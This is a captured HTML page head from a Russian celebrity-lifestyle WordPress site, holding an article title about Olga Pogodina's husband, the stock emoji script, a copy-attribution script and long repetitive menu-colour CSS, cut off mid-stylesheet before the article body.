

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/family/muzh-olgi-pogodinoy-aleksey-pimanov.html
body_size: 23404
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Муж Ольги Погодиной: Алексей Пиманов</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;«Он для меня – совершенство»: второй муж Ольги Погодиной&raquo;" href="//wellnesso.ru/family/muzh-olgi-pogodinoy-aleksey-pimanov.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='Личная жизнь Анны Михайловской – звезды сериала «Молодежка»' href='//wellnesso.ru/family/lichnaya-zhizn-annyi-mihaylovskoy.html' />
<link rel='next' title='2 брака Анатолия Васильева: тяжелый развод и настоящее счастье' href='//wellnesso.ru/family/lichnaya-zhizn-anatoliya-vasileva.html' />

<link rel="canonical" href="//wellnesso.ru/family/muzh-olgi-pogodinoy-aleksey-pimanov.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=51485' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/family/muzh-olgi-pogodinoy-aleksey-pimanov.html'>https://wellnesso.ru/family/muzh-olgi-pogodinoy-aleksey-pimanov.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
